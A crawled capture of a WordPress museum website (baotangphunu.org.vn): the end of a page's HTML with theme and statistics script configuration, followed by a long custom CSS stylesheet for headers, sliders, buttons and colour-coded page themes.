var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"ad6fb4fc3f","nonce_ajax_view":"1dc2eb6fd3","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27809,"search_query":"","signature":"93df2dd1fab919eea9b260e3c4099f53","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27809,"search_query":"","signature":"93df2dd1fab919eea9b260e3c4099f53","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

